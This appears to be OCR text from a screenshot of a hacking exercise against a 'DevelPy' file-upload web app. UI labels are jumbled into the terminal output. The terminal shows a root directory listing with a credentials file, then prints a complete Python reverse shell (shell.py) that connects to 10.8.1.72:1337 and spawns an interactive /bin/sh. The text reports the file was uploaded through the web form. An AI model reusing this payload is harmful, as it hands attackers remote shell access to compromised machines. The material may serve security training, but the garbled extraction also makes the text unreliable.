 DevelPy - Programming Sc
# pwd
127.0.0.1:8080/upload/
240%
/root/company/media
# ls -lah
DevelPy
total 280K
drwxr-xr-x 2 root root 4.0K Sep  3 17:41 .
drwxr-xr-x 4 root root 4.0K Aug 27 11:50 ..
Home
-rw-r--r-- 1 root root 266K Sep  3 17:36 credentials.png
Simple Upload
-rw-r--r-- 1 root root  218 Sep  3 17:41 shell.py
# cat shell.py
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
Upload
s.connect(("10.8.1.72",1337));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
Browse... No file selected. Upload file
p=subprocess.call(["/bin/sh","-i"]);
#
Uploaded file: /media/shell.py